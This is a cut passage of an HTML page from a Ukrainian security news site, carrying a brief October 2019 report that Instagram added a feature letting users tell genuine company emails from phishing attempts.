title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_efd" id="tdi_20_ee8" data-td_block_id="tdi_19_efd" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_21_660" data-td_block_id="tdi_19_efd" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_22_e51" data-td_block_id="tdi_19_efd" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_23_068" data-td_block_id="tdi_19_efd" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_24_b5d" data-td_block_id="tdi_19_efd" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_25_016" data-td_block_id="tdi_19_efd" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_efd"  id="tdi_26_818" data-td_block_id="tdi_19_efd" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_efd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_efd" data-td_block_id="tdi_19_efd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_efd" data-td_block_id="tdi_19_efd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-50" class="post-50 post type-post status-publish format-standard has-post-thumbnail category-world-news-uk category-business-security-uk category-cybersecurity-uk category-personal-safety-uk tag-it-uk tag-internet tag-security-protection-uk tag-protection-ua tag-personalni-dani tag-soczmerezhi tag-fishing-uk" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/">НОВИНИ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/topical-uk/">ВСЕ ПРО БЕЗПЕКУ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Instagram відсіюватиме шахрайські повідомлення</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://security.org.ua/uk/author/security/">Security</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-09T06:35:50+00:00" >9 Жовтня, 2019</time></span>                    <div class="td-post-comments"><a href="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-50">60</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F %0A%0A https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/&text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-696x392.jpg" srcset="https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-696x392.jpg 696w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-300x169.jpg 300w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-768x432.jpg 768w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-1024x576.jpg 1024w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-1068x601.jpg 1068w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym-747x420.jpg 747w, https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Instagram-stanet-bolee-bezopasnym"/></a></div>            </div>

            <p>Соціальна мережа інтегрувала до свого додатку нову функцію задля посилення боротьби з шахрайством і захисту персональних даних користувачів.</p>
<p>Про це пише <a href="http://www.ukrinform.ua/rubric-technology/2795361-instagram-dodala-funkciu-aka-vidsiuvatime-emejli-vid-sahraiv.html">Укрінформ</a> із посиланням на<a href="http://www.theverge.com/2019/10/8/20904233/instagram-anti-phishing-feature-emails-security"> The Verge</a>.</p>
<p>“Instagram додала до додатка нову функцію, яка допоможе користувачам зрозуміти, чи отримували вони емейл від компанії Facebook, чи то була спроба фішингу”, &#8211; йдеться у повідомленні.</p>
<p>У оновленому меню передбачено дві категорії емейлів: безпекові емейли та “інші”. Якщо користувачі побачать в цих розділах отриманий емейл, то тоді вони можуть спокійно його відкривати, адже він на сто відсотків надісланий самою соцмережею.</p>
<p>Проте, якщо вони не бачать отриманий емейл в цих категоріях, то ймовірно йдеться про спробу шахрайства з метою дізнатися пароль й логін користувача. В цьому випадку краще видалити цей емейл.</p>
<p>Зазначається, що сама функція була створена нещодавно, і через деякий час вона з&#8217;явиться в налаштуванні додатку.</p>
<p>Нагадаємо, що фішинг є формою шахрайства, метою якого є, зокрема, виманювання персональних даних у довірливих або неуважних користувачів мережі.</p>


<p></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://security.org.ua/uk/tag/it-uk/">IT</a></li><li><a href="https://security.org.ua/uk/tag/internet/">Інтернет</a></li><li><a href="https://security.org.ua/uk/tag/security-protection-uk/">БЕЗПЕКА</a></li><li><a href="https://security.org.ua/uk/tag/protection-ua/">ЗАХИСТ</a></li><li><a href="https://security.org.ua/uk/tag/personalni-dani/">персональні дані</a></li><li><a href="https://security.org.ua/uk/tag/soczmerezhi/">соцмережі</a></li><li><a href="https://security.org.ua/uk/tag/fishing-uk/">фішинг</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F %0A%0A https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/&text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Instagram+%D0%B2%D1%96%D0%B4%D1%81%D1%96%D1%8E%D0%B2%D0%B0%D1%82%D0%B8%D0%BC%D0%B5+%D1%88%D0%B0%D1%85%D1%80%D0%B0%D0%B9%D1%81%D1%8C%D0%BA%D1%96+%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/">Ігор Клименко про умови легалізації зброї в Україні </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://security.org.ua/uk/nabu-i-dbr-otrimali-proczesualni-prava-na-prosluhovuvannya/">НАБУ і ДБР отримали процесуальні права на прослуховування</a></div></div></div>            <div class="author-box-wrap"><a href="https://security.org.ua/uk/author/security/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://security.org.ua/uk/author/security/">Security</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Security"></span><meta itemprop="datePublished" content="2019-10-09T06:35:50+00:00"><meta itemprop="dateModified" content="2019-11-05T19:54:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png"></span><meta itemprop="name" content="SECURITY.org.ua"></span><meta itemprop="headline " content="Instagram відсіюватиме шахрайські повідомлення"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_29_916 td_with_ajax_pagination td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_29_916" ><script>var block_tdi_29_916 = new tdBlock();
block_tdi_29_916.id = "tdi_29_916";
block_tdi_29_916.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_29_916","td_column_number":3,"live_filter_cur_post_id":50,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_29_916","tdc_css_class_style":"tdi_29_916_rand_style"}';
block_tdi_29_916.td_column_number = "3";
block_tdi_29_916.block_type = "td_block_related_posts";
block_tdi_29_916.post_count = "3";
block_tdi_29_916.found_posts = "48";
block_tdi_29_916.header_color = "";
block_tdi_29_916.ajax_pagination_infinite_stop = "";
block_tdi_29_916.max_num_pages = "16";
tdBlocksArray.push(block_tdi_29_916);
</script><h4 class="td-related-title td-block-title"><a id="tdi_30_a14" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_29_916" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_31_1e1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_29_916" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_29_916 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_29_916" data-td_block_id="tdi_29_916"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_29_916" data-td_block_id="tdi_29_916"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_32_972 td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="tdi_32_972" >
<style>
.tdi_32_972 .td-block-title {
                background-color: #052962 !important;
            }

            
            .tdi_32_972 .td-block-title:before {
                background-color: #385c7b !important;
            }
</style><script>var block_tdi_32_972 = new tdBlock();
block_tdi_32_972.id = "tdi_32_972";
block_tdi_32_972.atts = '{"custom_title":"\u0410\u041d\u041e\u041d\u0421\u0418","custom_url":"","block_template_id":"td_block_template_15","header_text_color":"#","header_color":"#052962","top_border_color":"#385c7b","bottom_border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"17","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"uk","class":"td_block_widget tdi_32_972","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 